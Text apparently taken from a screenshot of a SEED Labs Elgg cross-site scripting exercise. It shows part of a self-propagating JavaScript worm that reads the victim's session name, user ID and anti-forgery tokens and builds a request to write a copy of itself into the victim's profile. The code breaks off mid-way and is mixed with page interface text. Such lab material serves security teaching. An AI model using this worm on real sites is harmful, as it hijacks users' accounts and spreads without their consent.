 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Send a message
window.onload = function(){
//DOM API
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//modify profile
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content="&description="+wormCode+"&
accesslevel[description]=2"+token+ts+userName+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Blogs
Bookmarks
Files
Pages
Wire post
OK